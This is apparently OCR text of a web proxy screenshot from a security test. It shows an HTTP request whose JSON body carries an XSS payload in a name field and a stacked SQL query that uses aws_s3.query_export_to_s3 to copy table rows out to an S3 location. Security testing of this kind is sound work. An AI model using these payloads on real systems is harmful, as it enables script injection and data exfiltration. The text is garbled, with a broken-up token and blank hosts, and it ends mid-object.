 Request
Response
Pretty Raw Hex GraphQL \n
Pretty Raw Hex Render \n
7 Referer: https:// /
8 Content-Type: application/json; charset=UTF-8;
9 Authorization: Bearer
e
9
d
F
p
H
A
C
1
C
K
8
o
Q
9
7
10 A
11 A
X
12 X
13 Content-Length: 352
14 Origin: https://
15
16 {
"projectId":"479",
" Name":
"Test<img src=x onerror=alert(35)>' \" onmouseover=\"
prompt(6)",
"query":
"SELECT 1;SELECT aws_s3.query_export_to_s3('SELECT lo
g_line FROM public.cyber_advisor_assessment_s3_test',
aws_commons.create_s3_uri(' ','copy
/test.log','us-east-1'))",
Type":"table",
"executionOrder":1
}
"recreateJob":{
"id":674,